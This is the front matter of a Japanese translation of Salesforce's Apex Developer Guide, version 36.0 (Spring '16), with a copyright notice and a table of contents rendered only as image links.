

# Apex 開発者ガイド

バージョン 36.0, Spring '16





**本書の英語版と翻訳版で相違がある場合は英語版を優先するものとします。**

© Copyright 2000–2016 salesforce.com, inc. All rights reserved. Salesforce **およびその他の名称や商標は、**salesforce.com, inc. **の登録商標です。本ドキュメントに記載されたその他の商標は、各社に所有権があります。**

# 目次

















